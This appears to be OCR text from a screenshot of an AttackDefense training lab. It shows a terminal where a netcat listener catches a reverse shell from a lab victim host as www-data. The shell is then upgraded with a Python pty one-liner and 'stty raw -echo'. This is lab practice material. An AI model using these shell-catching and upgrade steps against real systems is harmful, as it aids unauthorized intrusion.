 https://attackdefense.com/challe
DEFAULT
r4lnzpnzfvkqqkonnudcylimm.mumbaix.attackdefensecloudlabs.com/#/client/REVGQVVMVABjAGRlZmF1bHQ=?username=&password=
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
root@attackdefense:~# nc -vnlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.53.160.3.
Ncat: Connection from 192.53.160.3:49264.
bash: cannot set terminal process group (21): Inappropriate ioctl for device
bash: no job control in this shell
www-data@victim-1:~$
www-data@victim-1:~$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@victim-1:~$
www-data@victim-1:~$ ^Z
[1]+  Stopped                 nc -vnlp 1234
root@attackdefense:~# stty raw -echo
root@attackdefense:~# nc -vnlp 1234
www-data@victim-1:~$
www-data@victim-1:~$ cl
LXTerminal Mozilla Firefox Burp Suit...y Project 1 2 3 4 1:28